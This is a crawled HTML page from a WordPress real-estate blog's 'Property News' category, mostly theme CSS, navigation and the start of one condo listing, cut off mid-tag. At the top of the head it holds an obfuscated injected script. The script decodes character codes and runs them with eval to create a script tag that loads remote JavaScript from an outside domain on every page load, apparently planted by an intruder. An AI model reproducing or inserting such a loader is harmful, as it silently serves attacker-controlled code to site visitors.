

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.design-vox.com/category/property-news/
body_size: 19715
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Property News &#8211; Design Vox Condo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Design Vox Condo &raquo; Feed" href="https://www.design-vox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design Vox Condo &raquo; Comments Feed" href="https://www.design-vox.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design Vox Condo &raquo; Property News Category Feed" href="https://www.design-vox.com/category/property-news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.design-vox.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.design-vox.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.design-vox.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.design-vox.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.design-vox.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.design-vox.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.design-vox.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='journey-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.design-vox.com/wp-content/themes/journey-blog/assets/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='journey-blog-style-css' href='https://www.design-vox.com/wp-content/themes/journey-blog/style.css?ver=6.9' media='all' />
<script src="https://www.design-vox.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.design-vox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.design-vox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.design-vox.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.design-vox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.design-vox.com/wp-content/uploads/2023/04/Design-Vox-Condo-Icon-143x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.design-vox.com/wp-content/uploads/2023/04/Design-Vox-Condo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.design-vox.com/wp-content/uploads/2023/04/Design-Vox-Condo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.design-vox.com/wp-content/uploads/2023/04/Design-Vox-Condo-Icon.jpg" />
</head>

<body class="archive category category-property-news category-5 wp-custom-logo wp-theme-journey-blog hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="container">
			<div class="site-branding">
				<a href="https://www.design-vox.com/" class="custom-logo-link" rel="home"><img width="699" height="172" src="https://www.design-vox.com/wp-content/uploads/2023/04/Design-Vox-Condo-Logo.jpg" class="custom-logo" alt="Design Vox Condo Logo" decoding="async" fetchpriority="high" srcset="https://www.design-vox.com/wp-content/uploads/2023/04/Design-Vox-Condo-Logo.jpg 699w, https://www.design-vox.com/wp-content/uploads/2023/04/Design-Vox-Condo-Logo-300x74.jpg 300w" sizes="(max-width: 699px) 100vw, 699px" /></a>					<p class="site-title"><a href="https://www.design-vox.com/" rel="home">Design Vox Condo</a></p>
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
	                <i class="fa fa-list-ul fa-2x"></i>
	            </button>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://www.design-vox.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.design-vox.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.design-vox.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-19"><a href="https://www.design-vox.com/category/property-news/" aria-current="page">Property News</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .container -->
	</header><!-- #masthead -->
<div class="block-gap clear">
	<div class="container">
		<main id="primary" class="site-main">
			<div class="archive-blog column-2 clear">
									
					
<article id="post-56" class="post-56 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate">
	<div class="post-wrapper">
		<div class="featured-image">
			
			<a class="post-thumbnail" href="https://www.design-vox.com/hillhaven-condo-far-east-organization-with-many-bistros-and-shopping-centres-nearby-such-as-hillv2/" aria-hidden="true" tabindex="-1">
				<img width="1515" height="752" src="https://www.design-vox.com/wp-content/uploads/2023/06/Hillhaven-Condo-Far-East-Organization-With-Many-Bistros-and-Shopping-Centres-Nearby-Such-as-HillV2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hillhaven Condo Far East Organization With Many Bistros and Shopping Centres Nearby Such as HillV2" decoding="async" srcset="https://www.design-vox.com/wp-content/uploads/2023/06/Hillhaven-Condo-Far-East-Organization-With-Many-Bistros-and-Shopping-Centres-Nearby-Such-as-HillV2.jpg 1515w, https://www.design-vox.com/wp-content/uploads/2023/06/Hillhaven-Condo-Far-East-Organization-With-Many-Bistros-and-Shopping-Centres-Nearby-Such-as-HillV2-300x149.jpg 300w, https://www.design-vox.com/wp-content/uploads/2023/06/Hillhaven-Condo-Far-East-Organization-With-Many-Bistros-and-Shopping-Centres-Nearby-Such-as-HillV2-1024x508.jpg 1024w, 